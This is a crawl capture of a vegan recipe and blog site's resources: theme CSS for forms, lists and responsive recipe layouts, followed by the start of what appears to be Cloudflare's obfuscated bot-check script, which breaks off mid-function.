  margin: unset !important;
}

.subform-fields .mc-field-group {
  flex: 0 0 46%;
  width: unset !important;
  margin-right: 15px;
}

.subform-fields .mc-field-group input {
  border: none !important;
  border-bottom: 2px solid #aaaaaa !important;
  border-radius: 0px !important;
}

.subform-wrapper .button {
  background: #0138B7 !important;
  height: unset !important;
  width: unset;
  padding: 10px 24px !important;
  text-transform: uppercase !important;
  font-weight: bold !important;
  letter-spacing: 1.63px;
  border: 2px solid #0138B7 !important;
}

.subform-wrapper .button:hover {
  background: #ffffff !important;
  color: #0138B7 !important;
  border: 2px solid #0138B7 !important;
}

#mc_embed_signup #mc-embedded-subscribe-form div.mce_inline_error {
  position: absolute !important;
  right: 0 !important;
  bottom: 0 !important;
  color: #ffffff !important;
  background: #da5f5e !important;
}

/* footer form mailchamp css end*/

.signlepost_youtube_link .youtube_link {
  position: relative;
  overflow: hidden;
  width: 100%;
  /* padding-top: 56.25%; */
}

.signlepost_youtube_link iframe {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100% !important;
}
.single_post_page_wrapper ul li {
  position: relative;
  color: #333333 !important;
  font-size: 19px !important;
  letter-spacing: 0.5px;
  max-width: 792px;
  margin: 0 auto;
  line-height: 1.58;
  font-size: 24px;
  margin: 0 auto;
  padding-left: 30px;
		margin-bottom:10px;
}
.single_post_page_wrapper ul {
  list-style-type: none;
/*   padding-left: 0 !important; */
		margin-bottom:20px;

}
.single_post_page_wrapper ul li:before{
  content: '';
  background: var(--wpr-bg-3d1a9db7-babb-40a7-838c-b51c8582b43f);
  width: 20px !important;
  background-repeat: no-repeat !important;
  height: 20px !important;
  background-size: contain !important;
  background-position: center !important;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 5px;
}
#section2 .innerBanner-btn{
  padding-bottom: 50px;
}
/* 
ul.textLight li {
  font-weight: 400;
} */
   



/* .signlepost_youtube_link iframe{
  height: 500px !important;
}
body, html{
  scroll-behavior: smooth;
} */

--- FILE ---
content_type: text/css
request_url: https://jewishveganlife.org/wp-content/themes/jewishveg/css/responsive-style.css?ver=20240331-053745
body_size: 3445
content:
/* responsive */
.propose_form_main input[type="checkbox"] {
  display: none !important;
}

button.button-share:focus {
  color: #fff !important;
  background-color: #00AE58 !important;
}

@media (min-width: 1600px) {
  .custom_width_container {
    width: 1285px;
  }
}

@media (max-width: 1599px) {
  .auth_sl_btn_share {
    font-size: 11px;
    padding: 15px 30px;
  }

  /* .row_topbar_seach{
    padding-top: 12px;
  } */
  .blog_sig_title {
    font-size: 40px;
  }

  .recpStepwrapper .stepTitle {
    font-size: 30px;
  }
}

@media (max-width: 1199px) {
  .recipeRight {
    width: 49% !important;
  }

  .recipe_aut_link_half {
    font-size: 13px;
  }

  .col_blog_links {
    padding: 0px !important;
  }

  .col_blog_searchbar {
    width: 50% !important;
  }

  .row_auth_sl_content_wrapper {
    padding: 50px 0px 70px;
  }

  .auth_sl_col_left {
    padding-right: 30px !important;
  }

  .button-share {
    padding: 14px 12px;
  }

  .feature_story_title {
    font-size: 40px;
  }

  .modal_interview_form .modal-body {
    padding: 50px 30px;
  }

  .custom_row_width {
    max-width: 100%;
  }

  .single_slider_right_side {
    padding-left: 15px;
  }

  .yieldSelector {
    flex-wrap: wrap;
    width: auto;
  }

  .coverstionToggle {
    padding-top: 15px;
    padding-left: 15px;
    width: auto;
  }

  .stepHead {
    align-items: flex-start;
  }

  #comments_width_row {
    max-width: 100%;
    margin: auto;
  }
}

@media (max-width: 992px) {
  .row_topbar_seach {
    padding-top: 50px;
  }

  .recipesSingle .breadcrumb-list {
    padding: 100px 0px 25px;
  }
}

@media (max-width: 991px) {
  .filter_post_form_wrapper.showClass {
    justify-content: inherit;
  }

  .likeTitle {
    font-size: 15px;
  }

  .likeIteminner {
    width: 100%;
  }

  .recipeRight {
    width: 100% !important;
  }

  .ajax_post_recipe_row {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
  }

  #cc_posts_wrap {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
  }

  .col-md-4.text-center.mb-30.single_recep_list_item {
    width: 50%;
  }

  .ajax_recipe_post_row {
    display: flex;
    flex-wrap: wrap;
  }

  .recp_filter_item label {
    padding: 0px;
    font-size: 11px;
  }

  h2.feat_big_recipe_title {
    font-size: 28px;
  }

  .feat_recipe_right_col {
    max-width: 45%;
    flex: 0 0 45%;
  }

  .auth_main_title {
    font-size: 35px;
  }

  .feature_post_bg {
    height: 100%;
  }

  h2.feat_half_recipe_title {
    font-size: 13px;
  }

  .col-md-6.slider_post {
    padding-bottom: 30px;
  }

  .col_blog_searchbar {
    width: 40% !important;
  }

  .am_post_grid .am_grid_col {
    width: 50% !important;
    max-width: 50% !important;
    flex: 50% !important;
  }

  .auth_sl_col_left {
    padding-right: 15px !important;
    padding-bottom: 20px;
  }

  .row_auth_sl_content_wrapper {
    padding: 20px 0px 70px !important;
  }

  .modal_interview_form .modal-dialog {
    max-width: 80%;
  }

  .modal_interview_form .modal-title {
    font-size: 35px;
  }

  .post_full_content_wrapper {
    padding: 30px 30px;
  }

  .feat_big_post_title {
    font-size: 20px;
  }

  .swiper_feature_blog_post .swiper_blog_prev,
  .swiper_feature_blog_post .swiper_blog_next {
    width: 30px !important;
    height: 100% !important;
    padding-bottom: 58px;
  }

  .feat_small_post_title {
    min-height: 58px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .am_ajax_post_grid_wrap {
    padding-top: 0px;
  }

  .swiper_filter_recipe .swiper_blog_prev,
  .swiper_filter_recipe .swiper_blog_next {
    opacity: 1;
    visibility: visible;
  }

  .yieldSelector {
    flex-wrap: wrap;
    width: auto;
  }

  .coverstionToggle {
    padding-top: 0px;
    padding-left: 15px;
    width: auto;
  }

  .stepHead {
    align-items: center;
  }

  /* .stepHead {
    display: block !important;
    align-items: left;
  } */
  .coverstionToggle .btn-toggle.btn-lg:before {
    padding: 5px 10px;
  }

  .coverstionToggle .btn-toggle.btn-lg:after {
    padding: 5px 10px;
  }

  .profile_user_link {
    font-size: 32px;
    vertical-align: middle;
  }
}

@media (max-width: 966px) {
  .button-share {
    padding: 11px 9px;
  }
}

@media (max-width: 768px) {
  .filterTabs {
    width: 100%;
    margin: 0 auto;
  }

  .featured_recepie_post_wrapper .row {
    display: block;
  }

  .feat_post_auth_wrapper.feat_recip_auth_wrapper {
    display: flex;
    justify-content: inherit;
  }

  .col-md-8.feat_recipe_left_col {
    width: 100%;
  }

  .feature_recipe_half_col {
    /* padding-top: 12px; */
    width: 50%;
    /* display: block; */
  }

  .col-md-4.feat_recipe_right_col {
    width: 100%;
    display: flex;
    max-width: 100%;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-top: 40px;
  }

  /* .feature_recipe_bg_half {
    width: 70%;
    margin: 0 auto;
  } */
  /* .feat_recipe_box_wrapper {
    padding-top: 12px;
    width: 100%;
    text-align: center;
  } */
  /* .feat_post_auth_wrapper {
    display: flex;
    justify-content: center;
  } */
  .row.row_topbar_seach {
    display: block;
    margin: 0px;
  }

  .col-md-7.col_blog_searchbar {
    width: 100% !important;
    padding: 0px;
  }

  .col_blog_links {
    padding: 15px !important;
  }

  .feature_post_half_col {
    width: 49%;
  }

  .feature_post_bg_full {
    width: 50%;
  }

  .post_full_content_wrapper {
    width: 50%;
  }

  .feat_post_excerpt {
    font-size: 16px;
  }

  .button-share.auth_sl_btn_share {
    display: block;
    text-align: center;
    font-size: 12px;
    margin: 10px 0px !important;
  }

  .swiper-button-prev.feature_story_prev {
    left: 10px !important;
  }

  .swiper-button-next.feature_story_next {
    right: 10px !important;
  }

  /* .feature_story_title {
    font-size: 30px;
  } */
  .modal_interview_form .modal-dialog {
    max-width: 90%;
  }

  .row_single_content h2 {
    font-size: 28px;
  }

  .row_single_content {
    padding-top: 80px;
  }

  .comments_row_width {
    padding: 80px 0px;
  }

  .my_modal_share .modal-dialog {
    width: 95%;
    /* max-width: 300px; */
  }

  .col_blog_links {
    padding: 20px 0px 0px 0px !important;
    float: left;
  }

  .col_blog_share {
    width: fit-content !important;
    display: inline-block;
    padding: 30px 0px 0px 10px;
  }

  .main_recipes_taxonomy .filter_col_recipe_btn {
    width: fit-content !important;
    display: inline-block;
    padding: 30px 0px 0px 10px;
  }

  .recipe_feature_section .recipe_post_bg:after {
    padding-bottom: 50%;
  }

  .blog_sig_title {
    font-size: 34px;
  }
}

@media (max-width: 659px) {
  .ajax_post_recipe_row {
    display: flex;
    justify-content: center;
  }
}

@media (max-width: 632px) {

  /* .col-md-4.text-center.mb-30.single_recep_list_item {
    width: 100%;
  } */
  .recpRoundimg {
    width: 200px;
    height: 200px;
  }

  #cc_posts_wrap {
    display: block;
    flex-wrap: wrap;
  }

  .col-md-4.feat_recipe_right_col {
    display: block;
  }

  .feature_recipe_half_col {
    width: 100%;
    /* display: block; */
  }

  /* .feat_half_recipe_title {
    text-align: center;
  } */
  .feat_recip_auth_wrapper {
    display: inline-flex !important;
  }

  /* .feat_post_auth_wrapper {
    display: flex;
    justify-content: center;
    text-align: center;
  } */
}

/* @media (max-width: 628px) {
  .feature_recipe_bg_half {
    width: 60%;
    margin: 0 auto;
  }
} */
@media (max-width: 767px) {
  .filter_tags_story_wrapper {
    flex-wrap: wrap;
    margin-bottom: 30px !important;
  }

  .asr-filter-div {
    margin-bottom: 20px;
    /* margin-top: 0px; */
    width: 100%;
    max-width: 100%;
  }
}

@media (max-width: 575px) {
  .filter_post_form_wrapper.showClass {
    margin: 0;
  }

  /* .filterTabs {
    display: flex !important;
    flex-wrap: wrap !important;
  } */
  .auth_sl_content p {
    font-size: 16px;
  }

  .feature_post_bg_full {
    width: 100%;
  }

  .feature_post_bg {
    border-radius: 0px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
  }

  .feature_post_bg_link {
    border-radius: 0px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
  }

  .feature_post_full_col {
    width: 100%;
    display: block;
  }

  .post_full_content_wrapper {
    width: 100%;
    border-radius: 0px;
    border-bottom-right-radius: 10px;
    border-bottom-left-radius: 10px;
    padding: 20px;
    border-top: 3px solid #000;
  }

  .feat_big_post_title {
    padding: 15px 0px 15px;
  }

  .feature_post_bg:after {
    padding-bottom: 60%;
  }

  .feat_small_post_title {
    font-size: 14px;
  }

  .am__title {
    font-size: 20px;
  }

  .am_cont {
    padding: 15px;
  }

  .post_loop_top {
    padding: 15px 15px;
  }

  .am_post_grid .am_grid_col {
    width: 100% !important;
    max-width: 100% !important;
    flex: 100% !important;
  }

  .excerpt_post p {
    font-size: 15px;
  }

  .feature_story_next:after,
  .feature_story_prev:after {
    font-size: 18px !important;
  }

  .feature_story_next,
  .feature_story_prev {
    width: 45px !important;
    height: 45px !important;
    display: none;
  }

  /* .feature_story_title {
    font-size: 24px;
  } */
  .auth_sl_sub_title {
    padding: 20px 0px;
  }

  .auth_sl_static_bg_section:after {
    padding-top: 120px;
  }

  .modal_interview_form .modal-body {
    padding: 50px 15px;
  }

  .modal_interview_form .modal-title {
    font-size: 25px;
  }

  .request_form_close {
    top: 15px;
    right: 15px;
  }

  .row_single_content h2 {
    font-size: 22px;
  }

  .row_single_content p {
    font-size: 16px !important;
  }

  .row_single_content .content {
    font-size: 16px !important;
  }

  .row_single_content p span {
    font-size: 16px !important;
  }

  .btn_option_shr a {
    font-size: 15px;
    padding: 11px 23px;
  }

  /* .blog_sig_title {
    font-size: 24px;
  } */
  .archive_post_cat_wrapper .title-archive {
    font-size: 28px;
  }

  .auth_main_title {
    font-size: 28px;
  }

  .swiper_feature_blog_post .swiper_blog_prev,
  .swiper_feature_blog_post .swiper_blog_next {
    width: 20px !important;
  }

  .addtoany_list a span {
    width: 25px !important;
    line-height: 25px !important;
    height: 25px !important;
  }

  .addtoany_list a {
    margin-right: 6px;
  }

  .top-sociallink .sociallink-label {
    font-size: 13px;
  }

  .swiper_blog_prev:after,
  .swiper_blog_next:after {
    font-size: 15px !important;
  }

  .col-md-6.slider_post {
    padding-left: 0px;
    padding-right: 0px;
  }

  .small_slidesingle {
    padding-left: 15px;
  }

  .custom_row_width .col-md-12 {
    padding-left: 0px;
    padding-right: 0px;
  }

  .relatedRecpdesc {
    font-size: 16px;
  }

  .feature_sub_title {
    font-size: 16px;
  }

  .swiper_blog_pagination {
    display: block;
  }

  .swiper_post_slider {
    padding: 30px 0px 0px !important;
  }

  .likeTitle {
    font-size: 14px;
  }

  .likeDesc {
    font-size: 14px;
  }

  .likeAuthor p {
    font-size: 14px;
  }

  .savePricewrapper {
    padding: 0px;
    border-radius: 50%;
    font-size: 12px;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .desktop_recipe_yield_wrapper {
    display: none;
  }

  .mobile_recipe_yield_wrapper {
    display: block;
    margin-bottom: 0px;
  }

  .mobile_recipe_yield_wrapper .col-md-6 {
    padding-left: 0px;
    padding-right: 0px;
    width: 100%;
  }

  .yieldSelector .form-group {
    padding: 10px 0px;
  }

  .step_col_recipe_title {
    display: none;
  }

  .mobile_recipe_yield_wrapper .breaker {
    display: none;
  }

  .mobile_recipe_yield_wrapper .panel-heading .panel-title {
    font-size: 24px;
    letter-spacing: 1px;
    font-weight: normal;
    line-height: normal;
    font-family: 'Roboto' !important;
    color: #000000;
  }

  .mobile_recipe_yield_wrapper .panel {
    border: none !important;
    box-shadow: none !important;
    background: transparent !important;
  }

  .mobile_recipe_yield_wrapper .panel-default > .panel-heading + .panel-collapse > .panel-body {
    border: none !important;
  }

  /* .yieldSelector {
    padding-bottom: 20px;
  } */
  .mobile_recipe_yield_wrapper .noteWrapper {
    display: none;
  }

  .recipe_feature_section .recipe_post_bg:after {
    padding-bottom: 70%;
  }

  .feat_recipe_content_wrapper {
    left: 20px;
  }

  h2.feat_big_recipe_title {
    font-size: 24px;
  }

  .receipe_auth_by {
    font-size: 13px;
  }

  .recipe_author_link {
    font-size: 13px;
  }

  .featured_recepie_post_wrapper {
    padding: 30px 15px !important;
  }

  .feature_recipe_half_col {
    padding: 0px;
  }

  .mobile_recipe_yield_wrapper .panel-default > .panel-heading {
    border-bottom: 1px solid #d7d8d8;
    background-color: transparent;
    padding: 15px;
  }

  .mobile_recipe_yield_wrapper .stepHead {
    margin-left: 0px;
    margin-right: 0px;
  }

  #recipeWrapper .sectionThree {
    padding: 60px 0px;
    margin: 80px 0px 0px;
  }

  .mobile_recipe_yield_wrapper .panel-heading .panel-title a {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }

  .mobile_recipe_yield_wrapper .panel-heading .panel-title a svg {
    width: 24px;
    transition: all 0.3s;
  }

  .mobile_recipe_yield_wrapper .panel-heading .panel-title a:not(.collapsed) svg {
    transform: rotate(180deg);
  }

  /* .mb_recipe_btn_wrapper {
    display: block;
    margin-bottom: 20px;
  } */
  .btn_top_mobile_recipe {
    padding: 10px 20px;
    border-radius: 5px;
    background-color: transparent;
    font-size: 14px;
    font-family: 'Roboto Medium';
    color: #666666;
    border: none;
    box-shadow: none;
    transition: background 0.5s ease;
    letter-spacing: 2px;
    border: solid 2px #00AE58;
    transition: all 0.3s;
    margin: 0px 5px 5px 0px;
    display: inline-flex;
    align-items: center;
  }

  .btn_top_mobile_recipe svg {
    width: 18px;
    height: 18px;
    margin-right: 8px;
  }

  .btn_top_mobile_recipe span {
    line-height: normal;
    font-size: 0px;
  }

  .my_modal_share .modal-content {
    width: 100%;
    border-radius: 10px;
    padding: 40px 20px;
  }

  .social_Icon_Link {
    width: 50%;
  }

  .row_single_content {
    padding-top: 60px;
  }

  /* .btn_mobile_share_wrapper {
    display: block;
  }
  .btn_desktop_share_wrapper {
    display: none;
  } */
  .btn_mobile_share {
    margin: 10px auto;
    display: block;
  }

  .logo-sideheader #secondary-header {
    padding-left: 0px;
  }

  .post-inner-type3 .comment-content {
    font-size: 17px;
  }
}

@media (max-width: 510px) {
  .blackText .greenText {
    font-size: 33px;
  }
}

@media (max-width: 480px) {

  /* .post_read_time {
    margin-bottom: 15px;
  } */
  .likeDesc {
    margin-bottom: 15px;
  }

  .likeAuthor {
    margin-bottom: 15px;
  }

  .recpDesc {
    font-size: 16px !important;
    margin-top: 12px;
  }

  /* .recp_meta_col {
    width: 90%;
    margin: 0 auto;
  } */
  .glsr-title {
    font-size: 24px;
  }

  .recpStepwrapper .stepTitle {
    font-size: 24px !important;
  }

  /* .auth_sl_designation {
    font-size: 16px;
  }
  .exploremenu-desktop .expldes-list-outer .exploredesktop-listhead {
    padding: 15px 15px !important;
    font-size: 13px !important;
  }
  .expldes-list-outer .expdesk-listhead-moblink {
    right: 0px !important;
  } */
  .col_blog_share {
    width: 100% !important;
    display: inline-block;
    padding: 20px 0px 0px 0px;
  }

  .main_recipes_taxonomy .filter_col_recipe_btn {
    width: 100% !important;
    padding: 20px 0px 0px 0px;
  }

  .col_blog_links {
    float: unset;
  }

  .button-share {
    width: 100%;
    padding: 15px;
    text-align: center;
  }

  .recpRoundimg {
    width: 150px;
    height: 150px;
  }

  .recp_meta_value {
    font-size: 18px;
  }

  .recipeLoader img {
    width: 100%;
  }

  .review_box_content {
    padding-left: 15px;
  }

  .glsr-review .review_location {
    font-size: 14px !important;
  }

  .glsr-review-author .glsr-tag-value {
    font-size: 15px;
  }

  .glsr-bootstrap_4 .glsr-review p {
    font-size: 17px;
  }

  .signlepost_youtube_link .youtube_link {
    padding-top: 75%;
  }
}

@media (max-width: 425px) {
  .social_Icon_Link {
    width: 100%;
  }

  .share_post_title {
    font-size: 26px;
  }

  .donation_link,
  .donation_link:focus {
    padding: 22px 6px;
  }

  .explore-menu {
    height: 22px;
    width: 26px;
  }

  .profile_user_link {
    font-size: 28px;
    margin-left: 5px;
  }

  .explore-menu-outer {
    width: 30px;
  }
}

@media (max-width: 381px) {
  p.auth_sl_address {
    font-size: 15px;
  }
}

@media (max-width: 375px) {
  .filter_post_form_wrapper.showClass {
    margin: 0;
  }

  .blackText .greenText {
    font-size: 24px;
  }

  .col-md-4.text-center.mb-30.single_recep_list_item {
    width: 100%;
  }
}

@media (max-width: 361px) {
  /* p.auth_sl_address {
    font-size: 14px;
  } */

  p.auth_sl_designation {
    font-size: 16px;
  }
}

@media (max-width: 347px) {
  h2.feat_big_recipe_title {
    font-size: 18px;
  }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jewishveganlife.org/cdn-cgi/challenge-platform/h/b/scripts/jsd/93954b626b88/main.js?
body_size: 4421
content:
window._cf_chl_opt={nMUP5:'b'};~function(Y2,C,J,W,s,E,n,R){Y2=U,function(H,l,Ye,Y1,h,P){for(Ye={H:498,l:416,h:469,P:428,g:494,o:453,D:447,f:417,G:501},Y1=U,h=H();!![];)try{if(P=-parseInt(Y1(Ye.H))/1+-parseInt(Y1(Ye.l))/2+parseInt(Y1(Ye.h))/3*(parseInt(Y1(Ye.P))/4)+-parseInt(Y1(Ye.g))/5+-parseInt(Y1(Ye.o))/6+parseInt(Y1(Ye.D))/7+-parseInt(Y1(Ye.f))/8*(-parseInt(Y1(Ye.G))/9),P===l)break;else h.push(h.shift())}catch(g){h.push(h.shift())}}(Y,249061),C=this||self,J=C[Y2(497)],W={},W[Y2(503)]='o',W[Y2(409)]='s',W[Y2(465)]='u',W[Y2(440)]='z',W[Y2(467)]='n',W[Y2(505)]='I',W[Y2(420)]='b',s=W,C[Y2(456)]=function(H,h,P,g,Yu,YP,Yj,Y7,D,G,B,X,x,T){if(Yu={H:423,l:441,h:455,P:499,g:426,o:483,D:426,f:443,G:415,B:479,X:445,x:464},YP={H:485,l:479,h:425},Yj={H:427,l:480,h:490,P:444},Y7=Y2,h===null||h===void 0)return g;for(D=O(h),H[Y7(Yu.H)][Y7(Yu.l)]&&(D=D[Y7(Yu.h)](H[Y7(Yu.H)][Y7(Yu.l)](h))),D=H[Y7(Yu.P)][Y7(Yu.g)]&&H[Y7(Yu.o)]?H[Y7(Yu.P)][Y7(Yu.D)](new H[(Y7(Yu.o))](D)):function(Q,Y8,N){for(Y8=Y7,Q[Y8(YP.H)](),N=0;N<Q[Y8(YP.l)];Q[N+1]===Q[N]?Q[Y8(YP.h)](N+1,1):N+=1);return Q}(D),G='nAsAaAb'.split('A'),G=G[Y7(Yu.f)][Y7(Yu.G)](G),B=0;B<D[Y7(Yu.B)];X=D[B],x=b(H,h,X),G(x)?(T='s'===x&&!H[Y7(Yu.X)](h[X]),Y7(Yu.x)===P+X?o(P+X,x):T||o(P+X,h[X])):o(P+X,x),B++);return g;function o(Q,N,Y6){Y6=U,Object[Y6(Yj.H)][Y6(Yj.l)][Y6(Yj.h)](g,N)||(g[N]=[]),g[N][Y6(Yj.P)](Q)}},E=Y2(502)[Y2(452)](';'),n=E[Y2(443)][Y2(415)](E),C[Y2(396)]=function(H,l,Yo,Y9,h,P,g,o){for(Yo={H:462,l:479,h:470,P:444,g:434},Y9=Y2,h=Object[Y9(Yo.H)](l),P=0;P<h[Y9(Yo.l)];P++)if(g=h[P],g==='f'&&(g='N'),H[g]){for(o=0;o<l[h[P]][Y9(Yo.l)];-1===H[g][Y9(Yo.h)](l[h[P]][o])&&(n(l[h[P]][o])||H[g][Y9(Yo.P)]('o.'+l[h[P]][o])),o++);}else H[g]=l[h[P]][Y9(Yo.g)](function(D){return'o.'+D})},R=function(YT,Yr,Yx,YX,YB,YU,l,h,P){return YT={H:473,l:413},Yr={H:457,l:457,h:444,P:457,g:457,o:457,D:471,f:457,G:478},Yx={H:479},YX={H:422},YB={H:479,l:478,h:427,P:480,g:490,o:427,D:490,f:480,G:490,B:422,X:444,x:422,T:444,Q:457,N:444,z:427,i:480,F:422,m:444,M:444,k:444,L:422,d:444,A:457,a:471},YU=Y2,l=String[YU(YT.H)],h={'h':function(g,Yf){return Yf={H:488,l:478},null==g?'':h.g(g,6,function(o,Yc){return Yc=U,Yc(Yf.H)[Yc(Yf.l)](o)})},'g':function(o,D,G,YH,B,X,x,T,Q,N,z,i,F,M,L,A,y,Y0){if(YH=YU,null==o)return'';for(X={},x={},T='',Q=2,N=3,z=2,i=[],F=0,M=0,L=0;L<o[YH(YB.H)];L+=1)if(A=o[YH(YB.l)](L),Object[YH(YB.h)][YH(YB.P)][YH(YB.g)](X,A)||(X[A]=N++,x[A]=!0),y=T+A,Object[YH(YB.o)][YH(YB.P)][YH(YB.D)](X,y))T=y;else{if(Object[YH(YB.h)][YH(YB.f)][YH(YB.G)](x,T)){if(256>T[YH(YB.B)](0)){for(B=0;B<z;F<<=1,M==D-1?(M=0,i[YH(YB.X)](G(F)),F=0):M++,B++);for(Y0=T[YH(YB.x)](0),B=0;8>B;F=Y0&1.91|F<<1.57,D-1==M?(M=0,i[YH(YB.T)](G(F)),F=0):M++,Y0>>=1,B++);}else{for(Y0=1,B=0;B<z;F=F<<1|Y0,D-1==M?(M=0,i[YH(YB.T)](G(F)),F=0):M++,Y0=0,B++);for(Y0=T[YH(YB.B)](0),B=0;16>B;F=F<<1.25|Y0&1,M==D-1?(M=0,i[YH(YB.X)](G(F)),F=0):M++,Y0>>=1,B++);}Q--,Q==0&&(Q=Math[YH(YB.Q)](2,z),z++),delete x[T]}else for(Y0=X[T],B=0;B<z;F=F<<1|1.73&Y0,M==D-1?(M=0,i[YH(YB.N)](G(F)),F=0):M++,Y0>>=1,B++);T=(Q--,Q==0&&(Q=Math[YH(YB.Q)](2,z),z++),X[y]=N++,String(A))}if(T!==''){if(Object[YH(YB.z)][YH(YB.i)][YH(YB.D)](x,T)){if(256>T[YH(YB.F)](0)){for(B=0;B<z;F<<=1,D-1==M?(M=0,i[YH(YB.m)](G(F)),F=0):M++,B++);for(Y0=T[YH(YB.x)](0),B=0;8>B;F=Y0&1|F<<1.23,D-1==M?(M=0,i[YH(YB.M)](G(F)),F=0):M++,Y0>>=1,B++);}else{for(Y0=1,B=0;B<z;F=F<<1.18|Y0,M==D-1?(M=0,i[YH(YB.k)](G(F)),F=0):M++,Y0=0,B++);for(Y0=T[YH(YB.L)](0),B=0;16>B;F=F<<1.3|Y0&1,D-1==M?(M=0,i[YH(YB.d)](G(F)),F=0):M++,Y0>>=1,B++);}Q--,0==Q&&(Q=Math[YH(YB.A)](2,z),z++),delete x[T]}else for(Y0=X[T],B=0;B<z;F=F<<1.08|Y0&1,D-1==M?(M=0,i[YH(YB.d)](G(F)),F=0):M++,Y0>>=1,B++);Q--,0==Q&&z++}for(Y0=2,B=0;B<z;F=F<<1.92|Y0&1,M==D-1?(M=0,i[YH(YB.X)](G(F)),F=0):M++,Y0>>=1,B++);for(;;)if(F<<=1,D-1==M){i[YH(YB.m)](G(F));break}else M++;return i[YH(YB.a)]('')},'j':function(g,Yl){return Yl=YU,null==g?'':g==''?null:h.i(g[Yl(Yx.H)],32768,function(o,Yq){return Yq=Yl,g[Yq(YX.H)](o)})},'i':function(o,D,G,Yh,B,X,x,T,Q,N,z,i,F,M,L,A,Y0,y){for(Yh=YU,B=[],X=4,x=4,T=3,Q=[],i=G(0),F=D,M=1,N=0;3>N;B[N]=N,N+=1);for(L=0,A=Math[Yh(Yr.H)](2,2),z=1;z!=A;y=i&F,F>>=1,F==0&&(F=D,i=G(M++)),L|=z*(0<y?1:0),z<<=1);switch(L){case 0:for(L=0,A=Math[Yh(Yr.H)](2,8),z=1;A!=z;y=i&F,F>>=1,F==0&&(F=D,i=G(M++)),L|=(0<y?1:0)*z,z<<=1);Y0=l(L);break;case 1:for(L=0,A=Math[Yh(Yr.l)](2,16),z=1;z!=A;y=i&F,F>>=1,0==F&&(F=D,i=G(M++)),L|=(0<y?1:0)*z,z<<=1);Y0=l(L);break;case 2:return''}for(N=B[3]=Y0,Q[Yh(Yr.h)](Y0);;){if(M>o)return'';for(L=0,A=Math[Yh(Yr.P)](2,T),z=1;A!=z;y=F&i,F>>=1,0==F&&(F=D,i=G(M++)),L|=(0<y?1:0)*z,z<<=1);switch(Y0=L){case 0:for(L=0,A=Math[Yh(Yr.g)](2,8),z=1;z!=A;y=i&F,F>>=1,F==0&&(F=D,i=G(M++)),L|=(0<y?1:0)*z,z<<=1);B[x++]=l(L),Y0=x-1,X--;break;case 1:for(L=0,A=Math[Yh(Yr.o)](2,16),z=1;A!=z;y=i&F,F>>=1,F==0&&(F=D,i=G(M++)),L|=(0<y?1:0)*z,z<<=1);B[x++]=l(L),Y0=x-1,X--;break;case 2:return Q[Yh(Yr.D)]('')}if(0==X&&(X=Math[Yh(Yr.f)](2,T),T++),B[Y0])Y0=B[Y0];else if(Y0===x)Y0=N+N[Yh(Yr.G)](0);else return null;Q[Yh(Yr.h)](Y0),B[x++]=N+Y0[Yh(Yr.G)](0),X--,N=Y0,0==X&&(X=Math[Yh(Yr.P)](2,T),T++)}}},P={},P[YU(YT.l)]=h.h,P}(),I();function Y(Yt){return Yt='object,contentWindow,bigint,onreadystatechange,status,function,[native code],floor,open,success,UxIdq5,style,catch,chlApiRumWidgetAgeMs,onload,evkH5,Function,JwVtE8,removeChild,jsd,_cf_chl_opt,random,errorInfoObject,string,/cdn-cgi/challenge-platform/h/,timeout,/b/ov1/0.2172308380641599:1763158938:PNYQ-vTU062MyBTCdAStofFLzhu5LdlrPK37P747rgw/,liakfsJmBL,DOMContentLoaded,bind,180208hWrWkg,185952xSpIuN,body,postMessage,boolean,xhr-error,charCodeAt,Object,navigator,splice,from,prototype,8lsmXFE,XMLHttpRequest,detail,VIQF7,msg,iframe,map,display: none,Brug8,now,clientInformation,event,symbol,getOwnPropertyNames,source,includes,push,isNaN,chctx,314440AqUvea,stringify,addEventListener,cloudflare-invisible,chlApiSitekey,split,1162116NKhBmJ,sid,concat,Ijql6,pow,chlApiClientVersion,__CF$cv$params,POST,http-code:,keys,createElement,d.cookie,undefined,isArray,number,api,537249xhjsAG,indexOf,join,/invisible/jsd,fromCharCode,error on cf_chl_props,toString,parent,error,charAt,length,hasOwnProperty,loading,onerror,Set,readyState,sort,tabIndex,contentDocument,0P4FTRtA9z6MZbQ5qJvnXxSG8CNpdBWh$LjkY3uEmfsHayU-el7Vcw+r2gOo1iKID,chlApiUrl,call,getPrototypeOf,ontimeout,send,2258090TaFAnj,appendChild,/jsd/oneshot/93954b626b88/0.2172308380641599:1763158938:PNYQ-vTU062MyBTCdAStofFLzhu5LdlrPK37P747rgw/,document,278645vNurAf,Array,nMUP5,333febOyt,_cf_chl_opt;kdLcs8;ZYSYt6;mJfw0;CntK7;Fikdj5;PZulp7;bMAJa5;LsaOO2;cwlZd3;xrOqw4;MoGZ8;ZxbA6;vlPW5;Ijql6;UxIdq5;sfiTj7;FtwmA0'.split(','),Y=function(){return Yt},Y()}function I(YA,Yd,Yk,YE,H,l,h,P,g){if(YA={H:459,l:468,h:484,P:481,g:449,o:414,D:389},Yd={H:484,l:481,h:389},Yk={H:474},YE=Y2,H=C[YE(YA.H)],!H)return;if(!S())return;(l=![],h=H[YE(YA.l)]===!![],P=function(Yn,o){if(Yn=YE,!l){if(l=!![],!S())return;o=v(),Z(o.r,function(D){j(H,D)}),o.e&&V(Yn(Yk.H),o.e)}},J[YE(YA.h)]!==YE(YA.P))?P():C[YE(YA.g)]?J[YE(YA.g)](YE(YA.o),P):(g=J[YE(YA.D)]||function(){},J[YE(YA.D)]=function(Yv){Yv=YE,g(),J[Yv(Yd.H)]!==Yv(Yd.l)&&(J[Yv(Yd.h)]=g,P())})}function 